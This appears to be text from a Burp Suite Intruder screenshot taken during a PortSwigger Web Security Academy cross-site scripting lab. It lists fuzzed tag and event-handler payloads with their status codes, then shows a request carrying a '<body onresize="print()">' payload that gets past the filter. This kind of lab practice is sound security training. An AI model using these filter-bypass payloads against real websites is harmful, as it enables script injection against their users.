 Request Payload Status co... Error Timeout Length Comment
0 200 6310
813 <body contenteditable onbef... 200 3523
863 <body onresize="print()"> 200 3499
1629 <custom tags contenteditabl... 200 3530
5 <a draggable="true" ondrag... 400 113
8 <a draggable="true" ondrag... 400 113
9 <a id=x style="transition:outl... 400 113
10 <a id=x tabindex=1 onfocus=... 400 113
12 <a onafterscriptexecute=ale... 400 113
7 <a draggable="true" ondragl... 400 113
4 <a draggable="true" ondrag... 400 113
2 <a autofocus onfocusin=aler... 400 113
Request Response
Pretty Raw Hex
1 GET /?search=%3cbody%20onresize%3d%22print()%22%3e HTTP/2
2 Host: 0a2f00000310d228804867e3009f0026.web-security-academy.net
3 Cookie: session=Kfgj9SCwasx1BDP7EEmyJQummPnTrE00
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0